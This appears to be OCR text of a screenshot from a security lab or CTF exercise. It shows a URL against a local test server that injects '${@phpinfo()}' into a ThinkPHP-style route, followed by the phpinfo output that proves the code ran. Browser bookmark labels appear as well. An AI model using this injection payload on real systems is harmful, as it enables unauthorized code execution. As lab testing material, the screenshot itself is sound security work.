 不安全 | 192.168.31.27:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D
ABP
C
工具
Game Site
安全众测&论坛
加解密、编码与查询
Wiki & 知识
CTF-OJ
Blog
CTF-Blog&WP
机场
反查
英语
中文（简体）
一律翻译英语
Google Translate
PHP Version 5.5.38
System
Linux 41ab982534c1 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-
09) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d